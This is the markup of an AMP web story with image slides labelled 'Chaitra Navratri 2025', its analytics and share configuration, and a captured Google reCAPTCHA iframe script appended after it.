http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f065af75-5098-4335-a209-a9978a84f5e0" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4980bc8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-d5a8596c-3fda-418d-90f9-c2fa8e472e4c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7b64da7b-e60d-46ed-b9a6-cbc2995f9a39" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_de147d5 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-bc4f56be-2148-4035-9da4-7eb160b04c9c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="994540a0-23b1-4571-b4ae-290d498df313" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4866cbd page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-f981382c-f015-4c4b-8b56-73df17b9aeb3"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7.jpg" alt="Chaitra Navratri 2025Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="79150a5f-5293-4cf3-bd2f-122054395e65" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9e53ad4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-1899893e-8b8f-4c7d-a6af-c4da59b63534"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-D46Y3X3HG1","config":{"G-D46Y3X3HG1":{"groups":"default"},"linker":{"domains":["bulandhindustan.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-D46Y3X3HG1"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-D46Y3X3HG1"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-D46Y3X3HG1"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VcqnlqjG6X_-O-_YHnmHbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769270810218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>